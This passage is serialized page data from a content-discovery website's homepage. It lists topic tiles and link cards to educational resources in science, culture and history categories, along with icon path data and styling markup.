250.98 153.938 252.044 157.71 252.03C158.28 252.03 158.86 252.03 159.44 251.96C163.49 251.648 167.346 250.1 170.487 247.524C173.628 244.949 175.901 241.47 177 237.56L235.18 45.65C235.209 45.5787 235.233 45.5051 235.25 45.43C236.214 42.0082 236.249 38.3912 235.351 34.9514C234.453 31.5117 232.654 28.3735 230.14 25.86ZM156.91 221.07L122.54 150.43L168.54 104.48C169.656 103.364 170.542 102.039 171.146 100.58C171.75 99.1218 172.061 97.5586 172.061 95.98C172.061 94.4014 171.75 92.8383 171.146 91.3799C170.542 89.9214 169.656 88.5963 168.54 87.48C167.424 86.3638 166.099 85.4783 164.64 84.8742C163.182 84.2701 161.619 83.9592 160.04 83.9592C158.461 83.9592 156.898 84.2701 155.44 84.8742C153.981 85.4783 152.656 86.3638 151.54 87.48L105.54 133.48L34.93 99.09L210 46L156.91 221.07Z10:["$","section",null,{"id":"$undefined","className":"pt-7 md:pt-10 pb-7 md:pb-10","data-sentry-component":"PageSection","data-sentry-source-file":"PageSection.tsx","children":["$undefined",["$","div",null,{"className":"mx-auto w-full max-w-(--breakpoint-pagewrapper) px-5 lg:px-10 lm2:lg:px-8","data-sentry-component":"Wrapper","data-sentry-source-file":"Wrapper.tsx","children":["$","div",null,{"className":"page-grid","children":[[["$","div","3",{"className":"col-span-12 md:col-span-6 lg:col-span-6 flex flex-col rounded-3 p-6 lm1:border lm1:border-primary lm1:shadow-xs lm2:bg-paper lm2:shadow-card","children":[["$","div",null,{"className":"flex flex-wrap justify-between gap-x-4 gap-y-3 items-start","children":[["$","h4",null,{"className":"text-heading-600","children":["$","span",null,{"className":"inline shadow-[inset_0_-0.4em_0] shadow-yellow-400 dark:shadow-yellow-700","data-sentry-component":"TextHighlight","data-sentry-source-file":"TextHighlight.tsx","children":"Science & Technology"}]}],["$","$L12",null,{"href":"/c/science-technology","className":"shrink-0 inline-flex items-center transition-colors disabled:opacity-75 rounded-full border justify-center border-black dark:border-gray-200 bg-paper text-black hover:bg-gray-200 active:bg-gray-300 text-body-300 min-h-button-md min-w-button-md gap-1 px-3 py-1 font-600","children":["View all",["$","svg",null,{"width":"1em","height":"1em","viewBox":"0 0 256 256","fill":"none","xmlns":"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"ArrowRight","data-sentry-source-file":"ArrowRight.tsx","children":["$","path",null,{"d":"M224.49 136.49L152.49 208.49C150.236 210.744 147.178 212.011 143.99 212.011C140.802 212.011 137.744 210.744 135.49 208.49C133.236 206.236 131.969 203.178 131.969 199.99C131.969 196.802 133.236 193.744 135.49 191.49L187 140H40C36.8174 140 33.7652 138.736 31.5147 136.485C29.2643 134.235 28 131.183 28 128C28 124.817 29.2643 121.765 31.5147 119.515C33.7652 117.264 36.8174 116 40 116H187L135.51 64.48C133.256 62.2257 131.989 59.1681 131.989 55.98C131.989 52.7919 133.256 49.7344 135.51 47.48C137.764 45.2257 140.822 43.9592 144.01 43.9592C147.198 43.9592 150.256 45.2257 152.51 47.48L224.51 119.48C225.629 120.596 226.516 121.923 227.121 123.383C227.726 124.843 228.036 126.409 228.034 127.989C228.033 129.57 227.719 131.134 227.11 132.593C226.502 134.052 225.612 135.376 224.49 136.49Z","fill":"currentColor","data-sentry-element":"path","data-sentry-source-file":"ArrowRight.tsx"}]}]]}]]}],["$","p",null,{"className":"text-tag-350 text-gray-500 mt-4 mb-2","children":"Featured Topics"}],["$","div",null,{"className":"grid grid-cols-3 gap-4 pb-5 mb-5 border-b border-dashed border-primary","children":[["$","div","175",{"className":"col-span-1","children":["$","$L33",null,{"topicSlug":"memory","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L34",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/a6c905d4_y9de6_memory.jpg","alt":"","className":"object-cover transition-transform group-hover:scale-105","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100","children":"Memory"}]]}]}],["$","div","271",{"className":"col-span-1","children":["$","$L33",null,{"topicSlug":"lasers","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L34",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/d802cd8d_z9gca_lasers.jpg","alt":"","className":"object-cover transition-transform group-hover:scale-105","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100","children":"Lasers"}]]}]}],["$","div","421",{"className":"col-span-1","children":["$","$L33",null,{"topicSlug":"quantum-mechanics","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L34",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/248081f6_y0f63_quantum-mechanics.jpg","alt":"","className":"object-cover transition-transform group-hover:scale-105","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100","children":"Quantum Mechanics"}]]}]}]]}],["$","p",null,{"className":"text-tag-350 text-gray-500 mb-2","children":"Recently Discovered"}],["$","div",null,{"className":"flex flex-col gap-4","children":[["$","$L1b","5391",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://en-roads.climateinteractive.org/scenario.html","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L39",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"Simulate the effects of government policies on climate projections"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["Climate Interactive"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"en-roads.climateinteractive.org"}]]}]]}]}],["$","$L1b","5286",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://apps.usgs.gov/critical-minerals/critical-minerals-atlas.html","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L39",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"Explore an interactive atlas of worldwide critical mineral production"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["USGS"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"apps.usgs.gov"}]]}]]}]}],["$","$L1b","1579",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://www.onezoom.org/life/@Eukaryota=304358","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L39",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"See every known species on this tree of life interactive"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["OneZoom"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"onezoom.org"}]]}]]}]}],["$","$L1b","426",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://neal.fun/size-of-space/","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L39",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"Explore the scale of the universe in this interactive adventure"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["Neal.Fun"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"neal.fun"}]]}]]}]}],["$","$L1b","6593",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://poloclub.github.io/transformer-explainer/","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L39",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"Visualize how transformer architecture generates an LLM's outputs"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["Georgia Institute of Technology"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"poloclub.github.io"}]]}]]}]}],["$","$L1b","1636",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://www.brainfacts.org/3d-brain","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L39",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"Explore an interactive 3D model of the brain"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["BrainFacts.org"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"brainfacts.org"}]]}]]}]}]]}],["$","$L12",null,{"className":"mt-5 group flex items-center gap-3 p-2 rounded-1 bg-blue-100 hover:bg-blue-200 transition-colors","href":"/c/science-technology#newsletter-signup","children":[["$","svg",null,{"width":"1em","height":"1em","viewBox":"0 0 256 256","fill":"none","xmlns":"http://www.w3.org/2000/svg","className":"w-6 h-6 text-blue-300","data-sentry-element":"svg","data-sentry-component":"PaperPlaneTilt","data-sentry-source-file":"PaperPlaneTilt.tsx","children":["$","path",null,{"d":"$3a","fill":"currentColor","data-sentry-element":"path","data-sentry-source-file":"PaperPlaneTilt.tsx"}]}],["$","p",null,{"className":"text-body-350 underline group-hover:underline-offset-2","children":["Subscribe to our free"," ",["$","span",null,{"className":"font-600","children":["Science & Technology"," newsletter"]}]]}]]}]]}],["$","div","2",{"className":"col-span-12 md:col-span-6 lg:col-span-6 flex flex-col rounded-3 p-6 lm1:border lm1:border-primary lm1:shadow-xs lm2:bg-paper lm2:shadow-card","children":[["$","div",null,{"className":"flex flex-wrap justify-between gap-x-4 gap-y-3 items-start","children":[["$","h4",null,{"className":"text-heading-600","children":["$","span",null,{"className":"inline shadow-[inset_0_-0.4em_0] shadow-magenta-200 dark:shadow-magenta-700","data-sentry-component":"TextHighlight","data-sentry-source-file":"TextHighlight.tsx","children":"Society & Culture"}]}],["$","$L12",null,{"href":"/c/society-and-culture","className":"shrink-0 inline-flex items-center transition-colors disabled:opacity-75 rounded-full border justify-center border-black dark:border-gray-200 bg-paper text-black hover:bg-gray-200 active:bg-gray-300 text-body-300 min-h-button-md min-w-button-md gap-1 px-3 py-1 font-600","children":["View all",["$","svg",null,{"width":"1em","height":"1em","viewBox":"0 0 256 256","fill":"none","xmlns":"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"ArrowRight","data-sentry-source-file":"ArrowRight.tsx","children":["$","path",null,{"d":"M224.49 136.49L152.49 208.49C150.236 210.744 147.178 212.011 143.99 212.011C140.802 212.011 137.744 210.744 135.49 208.49C133.236 206.236 131.969 203.178 131.969 199.99C131.969 196.802 133.236 193.744 135.49 191.49L187 140H40C36.8174 140 33.7652 138.736 31.5147 136.485C29.2643 134.235 28 131.183 28 128C28 124.817 29.2643 121.765 31.5147 119.515C33.7652 117.264 36.8174 116 40 116H187L135.51 64.48C133.256 62.2257 131.989 59.1681 131.989 55.98C131.989 52.7919 133.256 49.7344 135.51 47.48C137.764 45.2257 140.822 43.9592 144.01 43.9592C147.198 43.9592 150.256 45.2257 152.51 47.48L224.51 119.48C225.629 120.596 226.516 121.923 227.121 123.383C227.726 124.843 228.036 126.409 228.034 127.989C228.033 129.57 227.719 131.134 227.11 132.593C226.502 134.052 225.612 135.376 224.49 136.49Z","fill":"currentColor","data-sentry-element":"path","data-sentry-source-file":"ArrowRight.tsx"}]}]]}]]}],["$","p",null,{"className":"text-tag-350 text-gray-500 mt-4 mb-2","children":"Featured Topics"}],["$","div",null,{"className":"grid grid-cols-3 gap-4 pb-5 mb-5 border-b border-dashed border-primary","children":[["$","div","1554",{"className":"col-span-1","children":["$","$L33",null,{"topicSlug":"wine","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L34",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/212a58ee_u7meg_img-wine-square.jpg","alt":"Freshly harvested white wine grapes glowing in golden sunlight, with blurred vineyard rows in background","className":"object-cover transition-transform group-hover:scale-105","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-black dark:text-gray-800","children":"Wine"}]]}]}],["$","div","119",{"className":"col-span-1","children":["$","$L33",null,{"topicSlug":"national-parks","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L34",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/642b3412_y09lr_img-national-parks-square.jpg","alt":"","className":"object-cover transition-transform group-hover:scale-105","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100","children":"National Parks"}]]}]}],["$","div","2822",{"className":"col-span-1","children":["$","$L33",null,{"topicSlug":"netflix","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L34",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/1534b1e7_7z67p_img-netflix-square.jpg","alt":"","className":"object-cover transition-transform group-hover:scale-105","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-black dark:text-gray-800","children":"Netflix"}]]}]}]]}],["$","p",null,{"className":"text-tag-350 text-gray-500 mb-2","children":"Recently Discovered"}],["$","div",null,{"className":"flex flex-col gap-4","children":[["$","$L1b","13044",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://www.youtube.com/watch?v=X3nxFnUCIO0&ab_channel=NationalParkDiaries","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L39",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"Every type of US national park, explained"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["National Park Diaries"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"youtube.com"}]]}]]}]}],["$","$L1b","4448",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://www.moma.org/artists/1364-salvador-dali","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L39",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"See Salvador DalÃ­'s art at MoMA"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["The Museum of Modern Art"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"moma.org"}]]}]]}]}],["$","$L1b","9325",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://www.youtube.com/watch?v=BBgghnQF6E4","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L39",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"'Steamboat Willie' was the first film to feature Mickey Mouse"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["Walt Disney Animation Studios"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"youtube.com"}]]}]]}]}],["$","$L1b","7092",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://www.cantonrep.com/story/sports/pro/pro-football-hof/2022/05/08/nfl-films-emmy-awards-ed-sabol-steve-pro-football-hall-fame-blair-motion-pictures-pete-rozelle/9672675002/","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L39",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"Ed Sabol's vision of NFL Films impacted how sports were filmed"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["Canton Repository"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"cantonrep.com"}]]}]]}]}],["$","$L1b","4686",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://www.thrillist.com/entertainment/nation/the-netflix-prize","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L39",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"Binge-watching was the result of a competition"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["Thrillist"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"thrillist.com"}]]}]]}]}],["$","$L1b","8181",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://triad-city-beat.com/50-famous-memes-and-what-they-mean/","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L39",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"50 famous memes and what they mean"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["Triad City Beat"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"triad-city-beat.com"}]]}]]}]}]]}],["$","$L12",null,{"className":"mt-5 group flex items-center gap-3 p-2 rounded-1 bg-blue-100 hover:bg-blue-200 transition-colors","href":"/c/society-and-culture#newsletter-signup","children":[["$","svg",null,{"width":"1em","height":"1em","viewBox":"0 0 256 256","fill":"none","xmlns":"http://www.w3.org/2000/svg","className":"w-6 h-6 text-blue-300","data-sentry-element":"svg","data-sentry-component":"PaperPlaneTilt","data-sentry-source-file":"PaperPlaneTilt.tsx","children":["$","path",null,{"d":"$3b","fill":"currentColor","data-sentry-element":"path","data-sentry-source-file":"PaperPlaneTilt.tsx"}]}],["$","p",null,{"className":"text-body-350 underline group-hover:underline-offset-2","children":["Subscribe to our free"," ",["$","span",null,{"className":"font-600","children":["Society & Culture"," newsletter"]}]]}]]}]]}],["$","div","8",{"className":"col-span-12 md:col-span-6 lg:col-span-6 flex flex-col rounded-3 p-6 lm1:border lm1:border-primary lm1:shadow-xs lm2:bg-paper lm2:shadow-card","children":[["$","div",null,{"className":"flex flex-wrap justify-between gap-x-4 gap-y-3 items-start","children":[["$","h4",null,{"className":"text-heading-600","children":["$","span",null,{"className":"inline shadow-[inset_0_-0.4em_0] shadow-cyan-200 dark:shadow-cyan-700","data-sentry-component":"TextHighlight","data-sentry-source-file":"TextHighlight.tsx","children":"World History"}]}],["$","$L12",null,{"href":"/c/world-history","className":"shrink-0 inline-flex items-center transition-colors disabled:opacity-75 rounded-full border justify-center border-black dark:border-gray-200 bg-paper text-black hover:bg-gray-200 active:bg-gray-300 text-body-300 min-h-button-md min-w-button-md gap-1 px-3 py-1 font-600","children":["View all",["$","svg",null,{"width":"1em","height":"1em","viewBox":"0 0 256 256","fill":"none","xmlns":"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"ArrowRight","data-sentry-source-file":"ArrowRight.tsx","children":["$","path",null,{"d":"M224.49 136.49L152.49 208.49C150.236 210.744 147.178 212.011 143.99 212.011C140.802 212.011 137.744 210.744 135.49 208.49C133.236 206.236 131.969 203.178 131.969 199.99C131.969 196.802 133.236 193.744 135.49 191.49L187 140H40C36.8174 140 33.7652 138.736 31.5147 136.485C29.2643 134.235 28 131.183 28 128C28 124.817 29.2643 121.765 31.5147 119.515C33.7652 117.264 36.8174 116 40 116H187L135.51 64.48C133.256 62.2257 131.989 59.1681 131.989 55.98C131.989 52.7919 133.256 49.7344 135.51 47.48C137.764 45.2257 140.822 43.9592 144.01 43.9592C147.198 43.9592 150.256 45.2257 152.51 47.48L224.51 119.48C225.629 120.596 226.516 121.923 227.121 123.383C227.726 124.843 228.036 126.409 228.034 127.989C228.033 129.57 227.719 131.134 227.11 132.593C226.502 134.052 225.612 135.376 224.49 136.49Z","fill":"currentColor","data-sentry-element":"path","data-sentry-source-file":"ArrowRight.tsx"}]}]]}]]}],["$","p",null,{"className":"text-tag-350 text-gray-500 mt-4 mb-2","children":"Featured Topics"}],["$","div",null,{"className":"grid grid-cols-3 gap-4 pb-5 mb-5 border-b border-dashed border-primary","children":[["$","div","1698",{"className":"col-span-1","children":["$","$L33",null,{"topicSlug":"ancient-egypt","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L34",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/a9d5d696_7e08u_Card%20-%20Ancient%20Egypt.jpg","alt":"","className":"object-cover transition-transform group-hover:scale-105","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100","children":"Ancient Egypt"}]]}]}],["$","div","4070",{"className":"col-span-1","children":["$","$L33",null,{"topicSlug":"british-empire","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L34",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/a3b1220c_dlsic_img-british-empire-square.jpg","alt":"","className":"object-cover transition-transform group-hover:scale-105","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100","children":"British Empire"}]]}]}],["$","div","4820",{"className":"col-span-1","children":["$","$L33",null,{"topicSlug":"cuban-revolution","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L34",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/5a811a83_sg0dx_img-cuban-revolution-square.jpg","alt":"","className":"object-cover transition-transform group-hover:scale-105","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100","children":"Cuban Revolution"}]]}]}]]}],["$","p",null,{"className":"text-tag-350 text-gray-500 mb-2","children":"Recently Discovered"}],["$","div",null,{"className":"flex flex-col gap-4","children":[["$","$L1b","2279",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://www.youtube.com/watch?v=zeVGax3IIwM","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L39",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"An expert recreates the voice of a 3,000-year-old mummy"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["TED Conferences"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"youtube.com"}]]}]]}]}],["$","$L1b","10836",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://www.thoughtco.com/iliad-the-mycenaean-culture-169531","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L39",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"Homer's warrior tales were loosely based on the Mycenaean civilization"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["ThoughtCo"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"thoughtco.com"}]]}]]}]}],["$","$L1b","6164",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://www.history.com/news/aztec-human-sacrifice-religion","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L39",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"Human sacrifice reinforced Aztec political control and religious belief"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["History"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"history.com"}]]}]]}]}],["$","$L1b","2326",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://www.thecollector.com/knights-templar-outremer/","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L39",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"The Knights Templar were the first officially recognized Christian military order"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["TheCollector"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"thecollector.com"}]]}]]}]}],["$","$L1b","5264",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://www.worldhistory.org/American_Revolution/","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L39",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"The causes of American rebellion were multi-faceted"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["World History Encyclopedia"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"worldhistory.org"}]]}]]}]}],["$","$L1b","7940",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://www.youtube.com/watch?v=iy0CfYd1hWg","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L39",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"How was Stonehenge built?"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["English Heritage"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"youtube.com"}]]}]]}]}]]}],null]}],["$","div","1",{"className":"col-span-12 md:col-span-6 lg:col-span-6 flex flex-col rounded-3 p-6 lm1:border lm1:border-primary lm1:shadow-xs lm2:bg-paper lm2:shadow-card","children":[["$","div",null,{"className":"flex flex-wrap justify-between gap-x-4 gap-y-3 items-start","children":[["$","h4",null,{"className":"text-heading-600","children":["$","span",null,{"className":"inline shadow-[inset_0_-0.4em_0] shadow-green-100 dark:shadow-green-700","data-sentry-component":"TextHighlight","data-sentry-source-file":"TextHighlight.tsx","children":"Business & Finance"}]}],["$","$L12",null,{"href":"/c/business-and-finance","className":"shrink-0 inline-flex items-center transition-colors disabled:opacity-75 rounded-full border justify-center border-black dark:border-gray-200 bg-paper text-black hover:bg-gray-200 active:bg-gray-300 text-body-300 min-h-button-md min-w-button-md gap-1 px-3 py-1 font-600","children":["View all",["$","svg",null,{"width":"1em","height":"1em","viewBox":"0 0 256 256","fill":"none","xmlns":"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"ArrowRight","data-sentry-source-file":"ArrowRight.tsx","children":["$","path",null,{"d":"M224.49 136.49L152.49 208.49C150.236 210.744 147.178 212.011 143.99 212.011C140.802 212.011 137.744 210.744 135.49 208.49C133.236 206.236 131.969 203.178 131.969 199.99C131.969 196.802 133.236 193.744 135.49 191.49L187 140H40C36.8174 140 33.7652 138.736 